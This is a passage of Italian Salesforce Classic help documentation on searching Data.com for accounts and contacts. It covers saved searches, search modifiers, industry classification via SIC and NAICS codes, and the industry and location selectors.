Con il salvataggio della ricerca non si salva un elenco statico di risultati, bensì i criteri e i filtri che sono stati definiti: quindi, quando si esegue nuovamente la ricerca, è possibile trovare i record corrispondenti più recenti. Le ricerche salvate sono elencate a sinistra delle schede di ricerca. Le ultime ricerche eseguite compaiono in cima all'elenco.

Dopo l'esecuzione di una ricerca salvata è sempre possibile modificare i criteri di ricerca o i filtri. Se si salva nuovamente la ricerca si avrà la possibilità di rinominarla.

- **1.** Iniziare dalla scheda corrispondente al tipo di record desiderato: referenti o account.
- **2.** Immettere i criteri di ricerca e, se necessario, filtrare i risultati.
- **3.** Fare clic su **Salva ricerca**.

Il nome della ricerca salvata compare nell'elenco delle ricerche salvate.

- **4.** Per eseguire nuovamente la ricerca salvata è sufficiente selezionarne il nome dall'elenco delle ricerche salvate.
- **5.** Per eliminare una ricerca salvata, fare clic su Elimina ( $\bullet$ ) accanto al nome corrispondente.
	- Nota: Si possono avere un massimo di 25 ricerche salvate contemporaneamente.

VEDERE ANCHE:

[Ricerche di Data.com](#page-1179-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per salvare una ricerca di Data.com:

**•** Non sono richieste autorizzazioni

### <span id="page-1179-0"></span>Ricerche di Data.com

Informazioni sul funzionamento delle funzioni di ricerca di Data.com, sui campi in cui si esegue la ricerca e su come circoscrivere i risultati della ricerca utilizzando filtri e criteri relativi alla località, in modo da trovare i record più utili per la propria attività aziendale.

La ricerca di record CRM in Data.com è semplice. Per avviare la ricerca, inserire i criteri di ricerca nei campi della scheda Data.com. È possibile anche [utilizzare dei modificatori di ricerca per specificare](#page-1180-0) [e circoscrivere i risultati delle ricerche.](#page-1180-0) In base alle voci e alle selezioni, è possibile ritrovarsi con un elenco di account o referenti di grandi dimensioni. Per verificare il numero, controllare l'intestazione o il piè di pagina dell'elenco di risultati. Fare clic sul link **Reimposta ricerca** se è necessario cancellare tutti i valori inseriti e le selezioni. I risultati della ricerca rimangono visibili finché si avvia una nuova ricerca o si aggiorna la pagina del browser.

Per le ricerche di account, i risultati di Data.com ottenuti si basano sul nome della società, sul sito Web della società controllante e delle eventuali filiali e controllate della società controllante; per questo motivo, tra i risultati possono comparire società che non sono state cercate. Ad esempio, se per trovare Sun Microsystems si inserisce *Sun Microsystems* o *sun.com* nel campo Sito Web o società, tra i risultati figurerà anche Oracle Corporation, in quanto Oracle è la società controllante di Sun Microsystems.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Inoltre, le ricerche di account si basano sia sul campo Nome account sia sul campo Tradestyle. Quindi, ad esempio, se si sta cercando United Parcel Services, è possibile effettuare la ricerca in base al suo tradestyle, *UPS*, e visualizzare comunque United Parcel Services, Inc. nei risultati della ricerca.

Una volta definito un insieme di record, è possibile circoscrivere l'elenco mediante i filtri, se necessario. Verificare le categorie di filtro a sinistra nella pagina e selezionare le caselle di controllo per i filtri necessari. Alcune ricerche generano opzioni di filtro specifiche per i risultati. Se ad esempio si desidera ottenere i lead nel settore Sanità, prodotti farmaceutici e biotecnologie, in particolare Medici e operatori sanitari, l'elenco dei filtri nella categoria Qualifica potrebbe includere Medico, Chiropratico, Dentista e Direttore. Per le ricerche che generano un elenco di risultati di grandi dimensioni per i filtri Qualifica, Nome società e Tipo di dominio sito Web, vengono visualizzati i 25 filtri con il maggior numero di risultati della ricerca. Per visualizzare un elenco di filtri più breve, circoscrivere la ricerca iniziale.

Alcune categorie di filtro vengono automaticamente espanse quando si esegue una ricerca, ma è possibile fare clic sui link nella parte superiore del riquadro Filtri per espanderli o comprimerli tutti. Quando si selezionano i filtri, i risultati della ricerca vengono automaticamente aggiornati.

Ad esempio, se si cercano referenti dalla pagina dei dettagli dell'account IBM, viene aperta la scheda Data.com e viene inserito automaticamente l'URL di IBM, *www.ibm.com* nel campo Sito Web o società della sottoscheda Trova referenti. La ricerca genera un elenco di migliaia di referenti IBM in tutto il mondo. Probabilmente è molto più del necessario, quindi è possibile:

- **•** Circoscrivere la ricerca iniziale selezionando criteri relativi alla posizione (ad esempio *Australia* o *Stati Uniti*) oppure opzioni relative al settore (ad esempio *Computer ed elettronica* o *Servizi finanziari*)
- **•** Ridurre l'elenco dei risultati di ricerca selezionando filtri come *Risorse umane*, *Livello C* o *Responsabile programmi* oppure
- **•** Selezionare *IBM* nella categoria di filtro Nome società.

Perfezionando i criteri di ricerca e filtrando i risultati, è possibile ridurre l'elenco da più di 30.000 referenti a 25 referenti da chiamare o contattare via email.

VEDERE ANCHE:

[Campi e filtri di ricerca referenti Data.com](#page-1185-0) [Modificatori di ricerca in Data.com](#page-1180-0)

### <span id="page-1180-0"></span>Modificatori di ricerca in Data.com

Quando si cercano account e referenti in Data.com è possibile utilizzare dei modificatori per specificare e circoscrivere i risultati della ricerca. I modificatori funzionano nel modo seguente, campo per campo.

### Sito Web o società

- **•** Per cercare o escludere più società, separarle con virgole: **,**. Ad esempio, *salesforce.com,Apple* restituisce risultati sia per salesforce.com che per Apple (ad esempio, Apple Computer, Inc. e Apple Inc.) o per uno dei due termini di ricerca, a seconda dei dati presenti in Data.com.
- **•** Per cercare il nome esatto di una società, digitare il nome tra virgolette: **" "**. Ad esempio, *"Apple, Inc."* restituisce solo risultati contenenti il nome esatto della società Apple, Inc.
- **•** Per escludere una società dai risultati, digitare un segno meno prima del nome della società: **–**. Ad esempio, *–Oracle* restituisce un elenco di risultati da cui è esclusa Oracle. Per i nomi di società composti da più di una parola, digitare la prima parte del nome dopo il segno meno. Ad esempio, *–Adobe* restituisce un elenco di risultati che esclude Adobe Systems.
- **•** È possibile anche utilizzare modificatori di ricerca diversi contemporaneamente. Ad esempio, *salesforce, –Microsoft, "GE Healthcare"* restituisce tutti i risultati che contengono salesforce (ad esempio salesforce e salesforce.com, inc.); esclude tutti i risultati che contengono Microsoft e trova GE Healthcare ma non GE Health Care.

#### Qualifica

- **•** Per escludere una qualifica, digitare un segno meno prima della qualifica: **–**. Ad esempio: –addetto agli acquisti.
- **•** Per cercare qualifiche esatte, digitarle tra virgolette: **""**. Ad esempio: "Amministratore Delegato".
- **•** Per cercare più qualifiche, separarle con virgole: **,**. Ad esempio: *CEO*,*–Dott*,*"amministratore delegato"*.

#### Nome o indirizzo email

- **•** Per cercare risultati relativi a un unico elemento di questo campo (solo il nome o solo l'email), digitare l'elemento seguito dai due punti (**:**) e da uno spazio, quindi digitare il nome o l'indirizzo email desiderato. Ad esempio, *Nome: Marc Benioff* restituisce risultati solo con il nome Marc Benioff. *Email: marcbenioff@salesforce.com* restituisce risultati solo con l'indirizzo email marcbenioff@salesforce.com.
- **•** I modificatori non funzionano se non si include "nome: " o "email: ", e i modificatori non si possono combinare a piacimento (ad esempio utilizzando "nome: " ed "email: " nella stessa ricerca).
- **•** Per cercare più nomi o indirizzi email, separarli con virgole: **,**.
- **•** Per cercare qualifiche, nomi o indirizzi email esatti, digitarli tra virgolette: **" "**.
- **•** Per escludere una qualifica, un nome o un'email dai risultati, digitare un segno meno prima dell'elemento: **–**.

### Luogo | Città

**•** Per cercare più città, separarle con virgole: **,**. Ad esempio, *San Francisco, San Jose* restituisce risultati sia per San Francisco che per San Jose o per uno solo di essi, in base ai dati presenti in Data.com.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per cercare gli account in Data com·

**•** Non sono richieste autorizzazioni

Per cercare i referenti in Data.com:

**•** Non sono richieste autorizzazioni

**•** Per cercare nomi esatti di città, digitarli tra virgolette: **" "**. Ad esempio, *"San Francisco"* non restituirà risultati per South San Francisco. Analogamente, *"South San Francisco"* non restituirà risultati per San Francisco.

### Luogo | CAP

- **•** Per cercare più codici postali, separarli con virgole: **,**. Ad esempio, *94105,94122* restituisce risultati sia per 94105 che per 94122 o per uno solo di questi codici postali, a seconda dei dati presenti in Data.com.
- **•** Per escludere un codice postale dai risultati, digitare un segno meno prima del codice: **–**. Ad esempio, *–94122* restituisce un elenco di risultati da cui è escluso il codice 94122.

### Posizione | Prefisso area

- **•** Per cercare più prefissi, separarli con virgole: **,**. Ad esempio, *312,708* restituisce risultati sia per 312 che per 708 o per uno solo di questi prefissi, a seconda dei dati presenti in Data.com.
- **•** Per escludere un prefisso dai risultati, digitare un segno meno prima del prefisso: **–**. Ad esempio, *-708* restituisce un elenco di risultati da cui è escluso 708.
- **•** Per trovare i prefissi di paesi diversi da Stati Uniti e Canada, aggiungere il codice del paese come prefisso. Ad esempio, il codice del paese per il Regno Unito è *44* e il prefisso di Londra è *20*, quindi, per trovare account o referenti a Londra in base al prefisso, immettere *4420* nel campo Prefisso.

#### VEDERE ANCHE:

<span id="page-1181-0"></span>[Ricerche di Data.com](#page-1179-0) [Campi e filtri di ricerca referenti Data.com](#page-1185-0) [Campi del selettore di località Data.com](#page-1184-0)

### Come viene determinato il **settore** per i record in Data.com?

Si utilizza il codice SIC (Standard Industry Classification) primario per stabilire il valore del campo Settore sui record e sulle schede di account in Data.com. Utilizzando soltanto il codice SIC primario per questa mappatura settoriale, è possibile fornire un valore più coerente e accurato nel campo Settore, il che si traduce in risultati delle ricerche più pertinenti, a prescindere dal sistema di classificazione settoriale utilizzato nella query di ricerca.

Un numero limitato di account Data.com indica Data.com - Jigsaw come valore del campo Origine nella scheda dell'account. Tali account non hanno un valore per il codice SIC, quindi il valore Settore viene determinato utilizzando un sistema differente. Contattare l'Assistenza clienti di Salesforce per i dettagli.

Esempio: Si effettua una ricerca in Data.com per trovare gli account con valore di settore SIC *Periferiche per computer*, che viene mappato a Elettronica in Data.com. I risultati della ricerca in Data.com includeranno tutti gli account con un valore di Elettronica nel campo Settore. Se si utilizza il sistema di classificazione Categorie di settori Data.com e si seleziona il settore *Computer ed elettronica*, che viene anch'esso mappato a Elettronica, i risultati includeranno ancora tutti gli account che riportano il valore Elettronica nel campo Settore.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### VEDERE ANCHE:

[Mappature predefinite dei campi D&B Data.com a Salesforce](#page-1202-0)

### <span id="page-1182-0"></span>Selettore di settori Data.com

Quando si esegue la ricerca di account e referenti in Data.com, utilizzare il selettore di settori per aggiungere settori principali e secondari ai criteri di ricerca.

Attenersi alle istruzioni fornite di seguito.



Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



- **1.** Selezionare il sistema di classificazione dei settori utilizzato dall'organizzazione.
	- **•** *NAICS* (North American Industry Classification System): utilizzato da aziende ed enti statali per classificare le aziende nordamericane in base al tipo di attività economica. Il sistema include 20 settori principali che includono a loro volta ulteriori settori secondari. I settori principali e secondari sono identificati da un codice numerico di un massimo di sei cifre.
	- **•** *SIC* (Standard Industry Classification): utilizzato dal governo degli Stati Uniti per classificare le aziende in base al tipo di attività economica. Il sistema include 10 settori principali che includono a loro volta ulteriori settori secondari. I settori principali e secondari sono identificati da un codice numerico di un massimo di quattro cifre.

**•** *Categorie di settori Data.com*: sistema Data.com di classificazione delle aziende per settore principale e secondario.

È possibile selezionare un sistema di classificazione dei settori diverso in qualsiasi momento. In tal caso, le selezioni verranno cancellate.

#### Come vendere ai propri clienti

- **2.** Utilizzare i riquadri di selezione per visualizzare i settori principali e secondari e aggiungerli alla ricerca. Per ogni settore viene indicato anche l'eventuale codice di classificazione numerico. Quando si posiziona il mouse sul nome di un settore, sono disponibili due opzioni.
	- **•** Fare clic sul nome del settore per visualizzare i relativi settori secondari, se presenti, nel riquadro di destra. Se il settore include settori secondari, verrà visualizzata una freccia  $\rightarrow$  a destra del nome del settore.
	- **•** Fare clic su Aggiungi per inserire il settore (inclusi tutti i relativi settori secondari) nella casella **Categorie in cui effettuare la ricerca in base a** (Categorie).

Se si fa clic sul nome di un settore nel riquadro di destra, il settore viene spostato nel riquadro di sinistra e i relativi settori secondari vengono visualizzati nel pannello di destra. Continuare a spostarsi fra i vari livelli di settori aggiungendo i settori principali e secondari nei quali si desidera effettuare la ricerca. Un cerchio visualizzato a destra del nome di un settore secondario significa che è stato raggiunto l'ultimo livello dei settori secondari. I settori aggiunti ai criteri di ricerca vengono visualizzati nella casella Categorie e i

relativi settori secondari vengono inclusi automaticamente. Verrà inoltre visualizzato un segno di spunta verde accanto al nome corrispondente. Nella casella Categorie viene invece visualizzato soltanto il nome del settore principale.

Per rimuovere i settori dalla casella Categorie, posizionare il mouse sul nome del settore e fare clic su  $\cdot$ . Se si rimuovono settori secondari dal riquadro di selezione, il settore principale viene rimosso dalla casella Categorie e viene sostituito dai settori secondari

rimanenti (questa selezione parziale è indicata da un segno di spunta verde delineato accanto al nome del settore). Tenere presente che se si selezionano soltanto alcuni dei settori secondari di un settore principale, il numero di selezioni nella casella Categorie risulterà maggiore.

- **3.** Utilizzare i link di navigazione visualizzati nella parte superiore della pagina per tenere traccia della posizione corrente all'interno dei livelli dei settori. Fare clic su un link per tornare al livello corrispondente nei riquadri di selezione.
- **4.** Fare clic sulla freccia **Indietro** per passare al livello immediatamente superiore.
- **5.** Tutti i settori principali e secondari aggiunti alla ricerca vengono visualizzati nella casella **Categorie in cui effettuare la ricerca in**

**base a**. È possibile rimuovere le singole selezioni facendo clic su accanto al nome del settore principale o secondario. Fare clic su **Cancella tutto** per rimuovere tutte le selezioni.

- **6.** Il numero di settori principali e secondari che è possibile aggiungere a una ricerca è limitato. Se il limite viene superato, sarà necessario rimuovere alcune selezioni per poter continuare la ricerca.
- **7.** Se la casella **Categorie in cui effettuare la ricerca in base a** include un lungo elenco di settori, può essere necessario fare clic sulla freccia per espandere la casella e visualizzare tutti i settori.

Di seguito è riportato un esempio del funzionamento del selettore di settori. John sta cercando aziende che producono computer. Decide di utilizzare il sistema NAICS (North American Industry Classification System) e inizia facendo clic sul settore **Produzione** per visualizzarne i relativi settori secondari che includono **Industria alimentare**, **Fabbricazione di macchinari**, ecc. Trova **Fabbricazione di computer e componenti elettronici** e lo seleziona spostandolo nel riquadro di sinistra per visualizzare i settori secondari nel riquadro di destra. Continua a visualizzare i diversi livelli di settori facendo clic sui settori secondari fino a individuare il settore desiderato: **Fabbricazione di computer e periferiche**. John fa clic su Aggiungi per aggiungere due settori secondari, **Fabbricazione di computer** e **Fabbricazione di dispositivi di archiviazione informatica**, alla casella **Categorie in cui effettuare la ricerca in base a**. Le selezioni effettuate rimangono nella casella Categorie anche se John si sposta in altri livelli del riquadro di selezione e aggiunge ulteriori settori. Dopo aver aggiunto i settori desiderati alla casella Categorie, John controlla le selezioni effettuate e quindi fa clic su Chiudi per tornare alla scheda Data.com e completare la ricerca.

VEDERE ANCHE: [Ricerche di Data.com](#page-1179-0) [Salvataggio delle ricerche di Data.com](#page-1178-0)

# <span id="page-1184-0"></span>Campi del selettore di località Data.com

Quando si esegue la ricerca di account e referenti in Data.com, utilizzare il selettore di località per aggiungere criteri relativi alla località alla query di ricerca.

Di seguito sono riportati i campi disponibili nel selettore di località.





Disponibile nelle versioni: Salesforce Classic



#### VEDERE ANCHE:

<span id="page-1185-0"></span>[Ricerca e aggiunta di account da Data.com](#page-1161-0) [Ricerca e aggiunta di referenti Data.com dalla scheda Data.com](#page-1163-0)

### Campi e filtri di ricerca referenti Data.com

Alcuni campi e filtri di ricerca Data.com consentono di trovare facilmente i referenti e i lead necessari per la propria attività aziendale.

### Campi di ricerca dei referenti Data.com



EDIZIONI

Disponibile nelle versioni: Salesforce Classic





# Categorie di filtri dei referenti Data.com

